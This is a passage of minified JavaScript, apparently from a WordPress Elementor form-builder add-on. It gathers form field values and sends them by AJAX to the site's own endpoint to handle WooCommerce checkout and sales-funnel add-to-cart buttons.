a="radio"==o||"checkbox"==o?(null!=_(this).data("pafe-form-builder-send-data-by-label")&&(u=_(this).closest(".elementor-element").find('[name="'+r+'"]:checked').data("pafe-form-builder-send-data-by-label")),_(this).closest(".elementor-element").find('[name="'+r+'"]:checked').val()):null!=_(this).data("pafe-form-builder-calculated-fields")?_(this).siblings(".pafe-calculated-fields-form").text():(null!=_(this).data("pafe-form-builder-send-data-by-label")&&(f=_(this).val().trim(),0<(m=_(this).find('[value="'+f+'"]')).length&&(u=m.html())),_(this).val().trim());null!=a&&((t={}).label=_(this).closest(".elementor-field-group").find(".elementor-field-label").html(),t.name=r.replace("[]","").replace("form_fields[","").replace("]",""),t.value=a,void 0!==p&&0<p.length&&(t.booking=p),""!=u&&(t.value_label=u),0<_(this).closest(".elementor-field-type-calculated_fields").length&&(t.calculation_results=_(this).val().trim()),_(this).closest(".elementor-widget").hasClass("pafe-form-builder-conditional-logic-hidden")||(t.repeater_id=i,t.repeater_id_one=l,t.repeater_label=c,t.repeater_index=n,t.repeater_length=e,g.push(t)))}}),a.append("action","pafe_ajax_form_builder_woocommerce_checkout"),a.append("fields",JSON.stringify(g)),a.append("form_id",_(this).attr("data-pafe-woocommerce-checkout-id")),null!=_(this).closest("[data-elementor-id]")?a.append("post_id",_(this).closest("[data-elementor-id]").attr("data-elementor-id")):a.append("post_id",_(this).attr("data-pafe-woocommerce-checkout-post-id")),a.append("product_id",_(this).attr("data-pafe-woocommerce-checkout-product-id")),_.ajax({url:_("[data-pafe-ajax-url]").data("pafe-ajax-url"),type:"POST",data:a,processData:!1,contentType:!1,success:function(e){"1"==e.trim()&&(_("body").trigger("update_checkout"),_("body").trigger("wc_update_cart"),t.find("#place_order").attr("data-pafe-woocommerce-checkout-place-order",""))}})})}_(document).on("keyup change","[data-pafe-form-builder-form-id]",_.debounce(700,function(){e(_(this).attr("data-pafe-form-builder-form-id"))})),_(document).on("click","[data-pafe-woocommerce-checkout-place-order]#place_order",function(e){var a=_(this).closest("[data-pafe-woocommerce-checkout-form-id]").attr("data-pafe-woocommerce-checkout-form-id"),a=_(document).find('[data-pafe-form-builder-form-id="'+a+'"]');0!=window.pafeValidateFields(a)&&e.preventDefault()}),_(window).on("load",function(){e()}),_(document).on("click","[data-pafe-woocommerce-sales-funnels-add-to-cart]",function(e){e.preventDefault();var a=_(this);a.css("opacity","0.5"),a.find("[data-pafe-woocommerce-sales-funnels-add-to-cart-message]").remove();var e=_(this).attr("data-pafe-woocommerce-sales-funnels-add-to-cart"),t=JSON.parse(e);_.ajax({url:_("[data-pafe-ajax-url]").data("pafe-ajax-url"),type:"POST",data:{action:"pafe_ajax_woocommerce_sales_funnels_add_to_cart",options:t},success:function(e){a.css("opacity","1"),1==JSON.parse(e).status?a.append('<div data-pafe-woocommerce-sales-funnels-add-to-cart-message class="pafe-woocommerce-sales-funnels-add-to-cart-message pafe-woocommerce-sales-funnels-add-to-cart-message--success">'+t.message_success+"</div>"):a.append('<div data-pafe-woocommerce-sales-funnels-add-to-cart-message class="pafe-woocommerce-sales-funnels-add-to-cart-message pafe-woocommerce-sales-funnels-add-to-cart-message--out-of-stock">'+t.message_out_of_stock+"</div>"),_("body").trigger("update_checkout"),_("body").trigger("wc_update_cart")}})})});